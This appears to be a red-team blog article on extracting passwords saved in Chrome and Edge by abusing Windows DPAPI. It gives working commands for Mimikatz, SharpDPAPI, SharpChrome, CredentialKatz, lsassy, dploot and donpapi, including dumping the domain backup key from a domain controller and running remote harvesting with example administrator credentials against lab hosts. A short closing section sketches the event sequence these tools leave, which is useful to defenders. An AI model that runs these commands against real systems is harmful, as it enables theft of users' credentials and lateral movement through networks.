Microsoft introduced Data Protection Application Programming Interface (DPAPI) in Windows environments as a method to encrypt and decrypt sensitive data such as credentials using the CryptProtectData and CryptUnprotectData functions. Browsers such as Chrome and Edge utilize DPAPI to encrypt credentials prior to storage. The master key is stored locally and can be decrypted with the password of the user, which then is used to decrypt DPAPI data blobs.
In the world of red team operations, locations which credentials are stored are always a target as it will allow access to other applications or lateral movement. Organizations which are utilizing Microsoft Edge or Google Chrome for storage the credentials of their users are vulnerable due to the abuse of CryptUnprotectData API (T1555.003). It should be noted that reading credentials stored in browsers doesn’t require any form of elevation and it is challenging for defensive teams to detect due to the high volume of events which are generated in case of monitoring.
Master keys are located in the following path and by default are not visible as these are classified as protected operating system files.
C:\users\<user>\appdata\roaming\microsoft\protect\<SID>\<MasterKey>

Mimikatz was the first tool that interacted with DPAPI, and has specific modules to perform decryption operations. However, the Mimikatz encrypted key parser is broken and therefore it can no longer be used to decrypt DPAPI blobs as it fails with a message of No Alg and/or key handle. Instead of using Mimikatz, it is feasible to harvest the encrypted key from “Local State” by executing the following command from a PowerShell console:
(gc "$env:LOCALAPPDATA\Google\Chrome\User Data\Local State" | ConvertFrom-Json).os_crypt.encrypted_key

The encrypted key can be ingested in the Mimikatz dpapi::chrome module to decrypt the contents of “Login Data“.
dpapi::chrome /in:"%LOCALAPPDATA%\Google\Chrome\User Data\Default\Login Data" /encryptedkey:[EncryptedKey] /unprotect
SharpDPAPI is a C# port of the Mimikatz DPAPI functionality which enables in-memory based execution. Master keys can be retrieved by executing the following command:
dotnet inline-execute SharpDPAPI.exe masterkeys /rpc

SharpChrome is part of the SharpDPAPI and targets sensitive information stored in Chromium based browsers such as Chrome, Edge and Brave. The tool will attempt to read and decrypt the AES key from the “Local State” file using the cryptographic function BCrypt. The API CryptUnprotectData() is used to decrypt passwords stored in browsers.
dotnet inline-execute SharpChrome logins
An alternative tool called CredentialKatz implements a different method as credentials are dumped directly from the credential manager of Chrome or Edge. This method is more evasive as it attempts to inject into an existing browser process and read credentials and doesn’t utilize DPAPI for decryption. Offline parsing of credentials is also supported via a minidump file. CredentialKatz harvest passwords from credential manager in plain-text by using the PasswordReuseDetectorImpl class.
CredentialKatz.exe

Domain Backup Key
In the event that domain administrator access has been achieved the DPAPI backup key can be retrieved from the domain controller to decrypt master keys from any user in the domain. The backup key is stored in the following Active Directory location:

Mimikatz support remote dumping of the backup key by executing the following command:
lsadump::backupkeys /system:dc.red.lab /export
The exported backup key can be used in conjunction with the master key of the target user to decrypt the encryption key.
dpapi::masterkey /in:"C:\Users\peter\AppData\Roaming\Microsoft\Protect\S-1-5-21-955986923-3279314952-43775158-1105\15e65bfa-6f2b-4abc-8199-c53e32c31d6f" /pvk:backupkey.pvk
Similarly, this activity can be performed by SharpDPAPI. If no .pvk file is specified the key will be displayed in the console.
dotnet inline-execute SharpDPAPI.exe backupkey /nowrap /server:dc.red.lab
SharpDPAPI.exe backupkey /nowrap /server:dc.red.lab /file:backupkey.pvk
Non-Domain Joined
There is sufficient tooling to implement DPAPI operations remotely from a non-domain joined systems. Utilization of lsassy can retrieve various information including master keys. Executing of the following command will retrieve and store master keys into a file.
lsassy -d purple.lab -u Administrator -p Password123 10.0.1.2 -m rdrleakdiag -M masterkeys
The master keys file can be imported to dploot, a python implementation of SharpDPAPI, in conjunction with the browser flag. The tool will authenticate with the target host via SMB and will dump credentials and cookies stored in Microsoft Edge and Google Chrome. dploot retrieves the AES key from the “Local State” file and then decrypts the credentials stored in the “Login Data” file.
dploot browser -d purple.lab -u Administrator -p Password123 10.0.1.2 -mkfile /home/kali/masterkeys
it is also feasible to harvest master keys from dploot with the masterkeys flag.
dploot masterkeys -d purple.lab -u Administrator -p Password123 10.0.1.2
Similar operations can be performed with donpapi.
donpapi red/Administrator:[email protected] -o /home/kaliThe majority of the tools discussed in this article following a specific sequence of events. If the tool is executing from a non-domain joined host (aka Linux), an SMB connection is initiated and then contents of the Local State file are read in order to decrypt the AES key before concluding the attack with the decryption of the passwords stored in the Login Data. Tools which are executed in memory from an implant are omitting the SMB connection. Except of CredentialKatz which implements a different approach all the other tools can be considered similar. The following image displays the sequence of events.